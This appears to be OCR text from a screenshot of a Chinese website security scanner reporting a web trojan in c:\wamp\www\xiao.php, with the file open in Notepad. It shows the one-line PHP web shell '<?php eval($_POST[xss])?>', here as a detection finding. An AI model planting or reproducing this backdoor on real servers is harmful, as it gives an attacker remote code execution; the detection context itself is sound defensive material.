 xiao.php - 记事本
一键修复
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
重新巡检 返回
<?php eval($_POST[xss])?>
script[74cms.com]
script[74cms.com]
script[74cms.com]
script[jquery.com]
风险 网页木马 (1项)
c:\wamp\www\xiao.php PHP-一句话...